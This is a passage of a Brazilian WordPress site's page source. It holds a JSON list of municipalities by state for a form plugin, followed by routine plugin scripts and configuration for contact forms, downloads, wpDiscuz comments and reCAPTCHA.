Sul","S\u00e3o Jo\u00e3o Batista","S\u00e3o Jo\u00e3o do Itaperi\u00fa","S\u00e3o Jo\u00e3o do Oeste","S\u00e3o Jo\u00e3o do Sul","S\u00e3o Joaquim","S\u00e3o Jos\u00e9","S\u00e3o Jos\u00e9 do Cedro","S\u00e3o Jos\u00e9 do Cerrito","S\u00e3o Louren\u00e7o do Oeste","S\u00e3o Ludgero","S\u00e3o Martinho","S\u00e3o Miguel da Boa Vista","S\u00e3o Miguel do Oeste","S\u00e3o Pedro de Alc\u00e2ntara","Saudades","Schroeder","Seara","Serra Alta","Sider\u00f3polis","Sombrio","Sul Brasil","Tai\u00f3","Tangar\u00e1","Tigrinhos","Tijucas","Timb\u00e9 do Sul","Timb\u00f3","Timb\u00f3 Grande","Tr\u00eas Barras","Treviso","Treze de Maio","Treze T\u00edlias","Trombudo Central","Tubar\u00e3o","Tun\u00e1polis","Turvo","Uni\u00e3o do Oeste","Urubici","Urupema","Urussanga","Varge\u00e3o","Vargem","Vargem Bonita","Vidal Ramos","Videira","Vitor Meireles","Witmarsum","Xanxer\u00ea","Xavantina","Xaxim","Zort\u00e9a"]},{"sigla":"SE","nome":"SE","cidades":["Amparo de S\u00e3o Francisco","Aquidab\u00e3","Aracaju","Arau\u00e1","Areia Branca","Barra dos Coqueiros","Boquim","Brejo Grande","Campo do Brito","Canhoba","Canind\u00e9 de S\u00e3o Francisco","Capela","Carira","Carm\u00f3polis","Cedro de S\u00e3o Jo\u00e3o","Cristin\u00e1polis","Cumbe","Divina Pastora","Est\u00e2ncia","Feira Nova","Frei Paulo","Gararu","General Maynard","Gracho Cardoso","Ilha das Flores","Indiaroba","Itabaiana","Itabaianinha","Itabi","Itaporanga d'Ajuda","Japaratuba","Japoat\u00e3","Lagarto","Laranjeiras","Macambira","Malhada dos Bois","Malhador","Maruim","Moita Bonita","Monte Alegre de Sergipe","Muribeca","Ne\u00f3polis","Nossa Senhora Aparecida","Nossa Senhora da Gl\u00f3ria","Nossa Senhora das Dores","Nossa Senhora de Lourdes","Nossa Senhora do Socorro","Pacatuba","Pedra Mole","Pedrinhas","Pinh\u00e3o","Pirambu","Po\u00e7o Redondo","Po\u00e7o Verde","Porto da Folha","Propri\u00e1","Riach\u00e3o do Dantas","Riachuelo","Ribeir\u00f3polis","Ros\u00e1rio do Catete","Salgado","Santa Luzia do Itanhy","Santa Rosa de Lima","Santana do S\u00e3o Francisco","Santo Amaro das Brotas","S\u00e3o Crist\u00f3v\u00e3o","S\u00e3o Domingos","S\u00e3o Francisco","S\u00e3o Miguel do Aleixo","Sim\u00e3o Dias","Siriri","Telha","Tobias Barreto","Tomar do Geru","Umba\u00faba"]},{"sigla":"SP","nome":"SP","cidades":["Adamantina","Adolfo","Agua\u00ed","\u00c1guas da Prata","\u00c1guas de Lind\u00f3ia","\u00c1guas de Santa B\u00e1rbara","\u00c1guas de S\u00e3o Pedro","Agudos","Alambari","Alfredo Marcondes","Altair","Altin\u00f3polis","Alto Alegre","Alum\u00ednio","\u00c1lvares Florence","\u00c1lvares Machado","\u00c1lvaro de Carvalho","Alvinl\u00e2ndia","Americana","Am\u00e9rico Brasiliense","Am\u00e9rico de Campos","Amparo","Anal\u00e2ndia","Andradina","Angatuba","Anhembi","Anhumas","Aparecida","Aparecida d'Oeste","Apia\u00ed","Ara\u00e7ariguama","Ara\u00e7atuba","Ara\u00e7oiaba da Serra","Aramina","Arandu","Arape\u00ed","Araraquara","Araras","Arco-\u00cdris","Arealva","Areias","Arei\u00f3polis","Ariranha","Artur Nogueira","Aruj\u00e1","Asp\u00e1sia","Assis","Atibaia","Auriflama","Ava\u00ed","Avanhandava","Avar\u00e9","Bady Bassitt","Balbinos","B\u00e1lsamo","Bananal","Bar\u00e3o de Antonina","Barbosa","Bariri","Barra Bonita","Barra do Chap\u00e9u","Barra do Turvo","Barretos","Barrinha","Barueri","Bastos","Batatais","Bauru","Bebedouro","Bento de Abreu","Bernardino de Campos","Bertioga","Bilac","Birigui","Biritiba-Mirim","Boa Esperan\u00e7a do Sul","Bocaina","Bofete","Boituva","Bom Jesus dos Perd\u00f5es","Bom Sucesso de Itarar\u00e9","Bor\u00e1","Borac\u00e9ia","Borborema","Borebi","Botucatu","Bragan\u00e7a Paulista","Bra\u00fana","Brejo Alegre","Brodowski","Brotas","Buri","Buritama","Buritizal","Cabr\u00e1lia Paulista","Cabre\u00fava","Ca\u00e7apava","Cachoeira Paulista","Caconde","Cafel\u00e2ndia","Caiabu","Caieiras","Caiu\u00e1","Cajamar","Cajati","Cajobi","Cajuru","Campina do Monte Alegre","Campinas","Campo Limpo Paulista","Campos do Jord\u00e3o","Campos Novos Paulista","Canan\u00e9ia","Canas","C\u00e2ndido Mota","C\u00e2ndido Rodrigues","Canitar","Cap\u00e3o Bonito","Capela do Alto","Capivari","Caraguatatuba","Carapicu\u00edba","Cardoso","Casa Branca","C\u00e1ssia dos Coqueiros","Castilho","Catanduva","Catigu\u00e1","Cedral","Cerqueira C\u00e9sar","Cerquilho","Ces\u00e1rio Lange","Charqueada","Chavantes","Clementina","Colina","Col\u00f4mbia","Conchal","Conchas","Cordeir\u00f3polis","Coroados","Coronel Macedo","Corumbata\u00ed","Cosm\u00f3polis","Cosmorama","Cotia","Cravinhos","Cristais Paulista","Cruz\u00e1lia","Cruzeiro","Cubat\u00e3o","Cunha","Descalvado","Diadema","Dirce Reis","Divinol\u00e2ndia","Dobrada","Dois C\u00f3rregos","Dolcin\u00f3polis","Dourado","Dracena","Duartina","Dumont","Echapor\u00e3","Eldorado","Elias Fausto","Elisi\u00e1rio","Emba\u00faba","Embu","Embu-Gua\u00e7u","Emilian\u00f3polis","Engenheiro Coelho","Esp\u00edrito Santo do Pinhal","Esp\u00edrito Santo do Turvo","Estiva Gerbi","Estrela d'Oeste","Estrela do Norte","Euclides da Cunha Paulista","Fartura","Fernando Prestes","Fernand\u00f3polis","Fern\u00e3o","Ferraz de Vasconcelos","Flora Rica","Floreal","Flor\u00ednia","Fl\u00f3rida Paulista","Franca","Francisco Morato","Franco da Rocha","Gabriel Monteiro","G\u00e1lia","Gar\u00e7a","Gast\u00e3o Vidigal","Gavi\u00e3o Peixoto","General Salgado","Getulina","Glic\u00e9rio","Guai\u00e7ara","Guaimb\u00ea","Gua\u00edra","Guapia\u00e7u","Guapiara","Guar\u00e1","Guara\u00e7a\u00ed","Guaraci","Guarani d'Oeste","Guarant\u00e3","Guararapes","Guararema","Guaratinguet\u00e1","Guare\u00ed","Guariba","Guaruj\u00e1","Guarulhos","Guatapar\u00e1","Guzol\u00e2ndia","Hercul\u00e2ndia","Holambra","Hortol\u00e2ndia","Iacanga","Iacri","Iaras","Ibat\u00e9","Ibir\u00e1","Ibirarema","Ibitinga","Ibi\u00fana","Ic\u00e9m","Iep\u00ea","Igara\u00e7u do Tiet\u00ea","Igarapava","Igarat\u00e1","Iguape","Ilha Comprida","Ilha Solteira","Ilhabela","Indaiatuba","Indiana","Indiapor\u00e3","In\u00fabia Paulista","Ipau\u00e7u","Iper\u00f3","Ipe\u00fana","Ipigu\u00e1","Iporanga","Ipu\u00e3","Iracem\u00e1polis","Irapu\u00e3","Irapuru","Itaber\u00e1","Ita\u00ed","Itajobi","Itaju","Itanha\u00e9m","Ita\u00f3ca","Itapecerica da Serra","Itapetininga","Itapeva","Itapevi","Itapira","Itapirapu\u00e3 Paulista","It\u00e1polis","Itaporanga","Itapu\u00ed","Itapura","Itaquaquecetuba","Itarar\u00e9","Itariri","Itatiba","Itatinga","Itirapina","Itirapu\u00e3","Itobi","Itu","Itupeva","Ituverava","Jaborandi","Jaboticabal","Jacare\u00ed","Jaci","Jacupiranga","Jaguari\u00fana","Jales","Jambeiro","Jandira","Jardin\u00f3polis","Jarinu","Ja\u00fa","Jeriquara","Joan\u00f3polis","Jo\u00e3o Ramalho","Jos\u00e9 Bonif\u00e1cio","J\u00falio Mesquita","Jumirim","Jundia\u00ed","Junqueir\u00f3polis","Juqui\u00e1","Juquitiba","Lagoinha","Laranjal Paulista","Lav\u00ednia","Lavrinhas","Leme","Len\u00e7\u00f3is Paulista","Limeira","Lind\u00f3ia","Lins","Lorena","Lourdes","Louveira","Luc\u00e9lia","Lucian\u00f3polis","Lu\u00eds Ant\u00f4nio","Luizi\u00e2nia","Lup\u00e9rcio","Lut\u00e9cia","Macatuba","Macaubal","Maced\u00f4nia","Magda","Mairinque","Mairipor\u00e3","Manduri","Marab\u00e1 Paulista","Maraca\u00ed","Marapoama","Mari\u00e1polis","Mar\u00edlia","Marin\u00f3polis","Martin\u00f3polis","Mat\u00e3o","Mau\u00e1","Mendon\u00e7a","Meridiano","Mes\u00f3polis","Miguel\u00f3polis","Mineiros do Tiet\u00ea","Mira Estrela","Miracatu","Mirand\u00f3polis","Mirante do Paranapanema","Mirassol","Mirassol\u00e2ndia","Mococa","Mogi das Cruzes","Mogi-Gua\u00e7u","Mogi-Mirim","Mombuca","Mon\u00e7\u00f5es","Mongagu\u00e1","Monte Alegre do Sul","Monte Alto","Monte Apraz\u00edvel","Monte Azul Paulista","Monte Castelo","Monte Mor","Monteiro Lobato","Morro Agudo","Morungaba","Motuca","Murutinga do Sul","Nantes","Narandiba","Natividade da Serra","Nazar\u00e9 Paulista","Neves Paulista","Nhandeara","Nipo\u00e3","Nova Alian\u00e7a","Nova Campina","Nova Cana\u00e3 Paulista","Nova Castilho","Nova Europa","Nova Granada","Nova Guataporanga","Nova Independ\u00eancia","Nova Luzit\u00e2nia","Nova Odessa","Novais","Novo Horizonte","Nuporanga","Ocau\u00e7u","\u00d3leo","Ol\u00edmpia","Onda Verde","Oriente","Orindi\u00fava","Orl\u00e2ndia","Osasco","Oscar Bressane","Osvaldo Cruz","Ourinhos","Ouro Verde","Ouroeste","Pacaembu","Palestina","Palmares Paulista","Palmeira d'Oeste","Palmital","Panorama","Paragua\u00e7u Paulista","Paraibuna","Para\u00edso","Paranapanema","Paranapu\u00e3","Parapu\u00e3","Pardinho","Pariquera-A\u00e7u","Parisi","Patroc\u00ednio Paulista","Paulic\u00e9ia","Paul\u00ednia","Paulist\u00e2nia","Paulo de Faria","Pederneiras","Pedra Bela","Pedran\u00f3polis","Pedregulho","Pedreira","Pedrinhas Paulista","Pedro de Toledo","Pen\u00e1polis","Pereira Barreto","Pereiras","Peru\u00edbe","Piacatu","Piedade","Pilar do Sul","Pindamonhangaba","Pindorama","Pinhalzinho","Piquerobi","Piquete","Piracaia","Piracicaba","Piraju","Piraju\u00ed","Pirangi","Pirapora do Bom Jesus","Pirapozinho","Pirassununga","Piratininga","Pitangueiras","Planalto","Platina","Po\u00e1","Poloni","Pomp\u00e9ia","Ponga\u00ed","Pontal","Pontalinda","Pontes Gestal","Populina","Porangaba","Porto Feliz","Porto Ferreira","Potim","Potirendaba","Pracinha","Prad\u00f3polis","Praia Grande","Prat\u00e2nia","Presidente Alves","Presidente Bernardes","Presidente Epit\u00e1cio","Presidente Prudente","Presidente Venceslau","Promiss\u00e3o","Quadra","Quat\u00e1","Queiroz","Queluz","Quintana","Rafard","Rancharia","Reden\u00e7\u00e3o da Serra","Regente Feij\u00f3","Regin\u00f3polis","Registro","Restinga","Ribeira","Ribeir\u00e3o Bonito","Ribeir\u00e3o Branco","Ribeir\u00e3o Corrente","Ribeir\u00e3o do Sul","Ribeir\u00e3o dos \u00cdndios","Ribeir\u00e3o Grande","Ribeir\u00e3o Pires","Ribeir\u00e3o Preto","Rifaina","Rinc\u00e3o","Rin\u00f3polis","Rio Claro","Rio das Pedras","Rio Grande da Serra","Riol\u00e2ndia","Riversul","Rosana","Roseira","Rubi\u00e1cea","Rubin\u00e9ia","Sabino","Sagres","Sales","Sales Oliveira","Sales\u00f3polis","Salmour\u00e3o","Saltinho","Salto","Salto de Pirapora","Salto Grande","Sandovalina","Santa Ad\u00e9lia","Santa Albertina","Santa B\u00e1rbara d'Oeste","Santa Branca","Santa Clara d'Oeste","Santa Cruz da Concei\u00e7\u00e3o","Santa Cruz da Esperan\u00e7a","Santa Cruz das Palmeiras","Santa Cruz do Rio Pardo","Santa Ernestina","Santa F\u00e9 do Sul","Santa Gertrudes","Santa Isabel","Santa L\u00facia","Santa Maria da Serra","Santa Mercedes","Santa Rita d'Oeste","Santa Rita do Passa Quatro","Santa Rosa de Viterbo","Santa Salete","Santana da Ponte Pensa","Santana de Parna\u00edba","Santo Anast\u00e1cio","Santo Andr\u00e9","Santo Ant\u00f4nio da Alegria","Santo Ant\u00f4nio de Posse","Santo Ant\u00f4nio do Aracangu\u00e1","Santo Ant\u00f4nio do Jardim","Santo Ant\u00f4nio do Pinhal","Santo Expedito","Sant\u00f3polis do Aguape\u00ed","Santos","S\u00e3o Bento do Sapuca\u00ed","S\u00e3o Bernardo do Campo","S\u00e3o Caetano do Sul","S\u00e3o Carlos","S\u00e3o Francisco","S\u00e3o Jo\u00e3o da Boa Vista","S\u00e3o Jo\u00e3o das Duas Pontes","S\u00e3o Jo\u00e3o de Iracema","S\u00e3o Jo\u00e3o do Pau d'Alho","S\u00e3o Joaquim da Barra","S\u00e3o Jos\u00e9 da Bela Vista","S\u00e3o Jos\u00e9 do Barreiro","S\u00e3o Jos\u00e9 do Rio Pardo","S\u00e3o Jos\u00e9 do Rio Preto","S\u00e3o Jos\u00e9 dos Campos","S\u00e3o Louren\u00e7o da Serra","S\u00e3o Lu\u00eds do Paraitinga","S\u00e3o Manuel","S\u00e3o Miguel Arcanjo","S\u00e3o Paulo","S\u00e3o Pedro","S\u00e3o Pedro do Turvo","S\u00e3o Roque","S\u00e3o Sebasti\u00e3o","S\u00e3o Sebasti\u00e3o da Grama","S\u00e3o Sim\u00e3o","S\u00e3o Vicente","Sarapu\u00ed","Sarutai\u00e1","Sebastian\u00f3polis do Sul","Serra Azul","Serra Negra","Serrana","Sert\u00e3ozinho","Sete Barras","Sever\u00ednia","Silveiras","Socorro","Sorocaba","Sud Mennucci","Sumar\u00e9","Suzan\u00e1polis","Suzano","Tabapu\u00e3","Tabatinga","Tabo\u00e3o da Serra","Taciba","Tagua\u00ed","Taia\u00e7u","Tai\u00fava","Tamba\u00fa","Tanabi","Tapira\u00ed","Tapiratiba","Taquaral","Taquaritinga","Taquarituba","Taquariva\u00ed","Tarabai","Tarum\u00e3","Tatu\u00ed","Taubat\u00e9","Tejup\u00e1","Teodoro Sampaio","Terra Roxa","Tiet\u00ea","Timburi","Torre de Pedra","Torrinha","Trabiju","Trememb\u00e9","Tr\u00eas Fronteiras","Tuiuti","Tup\u00e3","Tupi Paulista","Turi\u00faba","Turmalina","Ubarana","Ubatuba","Ubirajara","Uchoa","Uni\u00e3o Paulista","Ur\u00e2nia","Uru","Urup\u00eas","Valentim Gentil","Valinhos","Valpara\u00edso","Vargem","Vargem Grande do Sul","Vargem Grande Paulista","V\u00e1rzea Paulista","Vera Cruz","Vinhedo","Viradouro","Vista Alegre do Alto","Vit\u00f3ria Brasil","Votorantim","Votuporanga","Zacarias"]},{"sigla":"TO","nome":"TO","cidades":["Abreul\u00e2ndia","Aguiarn\u00f3polis","Alian\u00e7a do Tocantins","Almas","Alvorada","Anan\u00e1s","Angico","Aparecida do Rio Negro","Aragominas","Araguacema","Aragua\u00e7u","Aragua\u00edna","Araguan\u00e3","Araguatins","Arapoema","Arraias","Augustin\u00f3polis","Aurora do Tocantins","Axix\u00e1 do Tocantins","Baba\u00e7ul\u00e2ndia","Bandeirantes do Tocantins","Barra do Ouro","Barrol\u00e2ndia","Bernardo Say\u00e3o","Bom Jesus do Tocantins","Brasil\u00e2ndia do Tocantins","Brejinho de Nazar\u00e9","Buriti do Tocantins","Cachoeirinha","Campos Lindos","Cariri do Tocantins","Carmol\u00e2ndia","Carrasco Bonito","Caseara","Centen\u00e1rio","Chapada da Natividade","Chapada de Areia","Colinas do Tocantins","Colm\u00e9ia","Combinado","Concei\u00e7\u00e3o do Tocantins","Couto de Magalh\u00e3es","Cristal\u00e2ndia","Crix\u00e1s do Tocantins","Darcin\u00f3polis","Dian\u00f3polis","Divin\u00f3polis do Tocantins","Dois Irm\u00e3os do Tocantins","Duer\u00e9","Esperantina","F\u00e1tima","Figueir\u00f3polis","Filad\u00e9lfia","Formoso do Araguaia","Fortaleza do Taboc\u00e3o","Goianorte","Goiatins","Guara\u00ed","Gurupi","Ipueiras","Itacaj\u00e1","Itaguatins","Itapiratins","Itapor\u00e3 do Tocantins","Ja\u00fa do Tocantins","Juarina","Lagoa da Confus\u00e3o","Lagoa do Tocantins","Lajeado","Lavandeira","Lizarda","Luzin\u00f3polis","Marian\u00f3polis do Tocantins","Mateiros","Mauril\u00e2ndia do Tocantins","Miracema do Tocantins","Miranorte","Monte do Carmo","Monte Santo do Tocantins","Muricil\u00e2ndia","Natividade","Nazar\u00e9","Nova Olinda","Nova Rosal\u00e2ndia","Novo Acordo","Novo Alegre","Novo Jardim","Oliveira de F\u00e1tima","Palmas","Palmeirante","Palmeiras do Tocantins","Palmeir\u00f3polis","Para\u00edso do Tocantins","Paran\u00e3","Pau d'Arco","Pedro Afonso","Peixe","Pequizeiro","Pindorama do Tocantins","Piraqu\u00ea","Pium","Ponte Alta do Bom Jesus","Ponte Alta do Tocantins","Porto Alegre do Tocantins","Porto Nacional","Praia Norte","Presidente Kennedy","Pugmil","Recursol\u00e2ndia","Riachinho","Rio da Concei\u00e7\u00e3o","Rio dos Bois","Rio Sono","Sampaio","Sandol\u00e2ndia","Santa F\u00e9 do Araguaia","Santa Maria do Tocantins","Santa Rita do Tocantins","Santa Rosa do Tocantins","Santa Tereza do Tocantins","Santa Terezinha Tocantins","S\u00e3o Bento do Tocantins","S\u00e3o F\u00e9lix do Tocantins","S\u00e3o Miguel do Tocantins","S\u00e3o Salvador do Tocantins","S\u00e3o Sebasti\u00e3o do Tocantins","S\u00e3o Val\u00e9rio da Natividade","Silvan\u00f3polis","S\u00edtio Novo do Tocantins","Sucupira","Taguatinga","Taipas do Tocantins","Talism\u00e3","Tocant\u00ednia","Tocantin\u00f3polis","Tupirama","Tupiratins","Wanderl\u00e2ndia","Xambio\u00e1"]}]};
//# sourceURL=gravityforms-estados-cidades-js-extra
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/gravityforms-estados-cidades-master/js/custom.js?ver=1724854640" id="gravityforms-estados-cidades-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://moldurarte.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/moldurarte.com.br\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://moldurarte.com.br/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://moldurarte.com.br/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/download-monitor/assets/js/dlm-xhr.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/";}});
//# sourceURL=dlm-xhr-js-after
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=1768266426" id="bootstrap-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/assets/js/select2.min.js?ver=1768266426" id="select2-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/themes/consulting/assets/js/custom.js?ver=1768266426" id="consulting-custom-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url is invalid","wc_error_email_text":"Endere\u00e7o de e-mail inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Lamentamos, mas j\u00e1 n\u00e3o \u00e9 poss\u00edvel editar o coment\u00e1rio","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"T\u00edtulo de spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode votar de novo","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"598cb873dfc5fadfe549a6ac2eee3677","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiar","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1073741824","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 1024MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.43","wc_post_id":"4301","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://moldurarte.com.br/wp-admin/admin-ajax.php","customAjaxUrl":"https://moldurarte.com.br/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://moldurarte.com.br/wp-json/wpdiscuz/v1/update","restNonce":"0be69f5633","is_rate_editable":"0","menu_icon":"https://moldurarte.com.br/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://moldurarte.com.br/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.43" id="wpdiscuz-combo-js-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
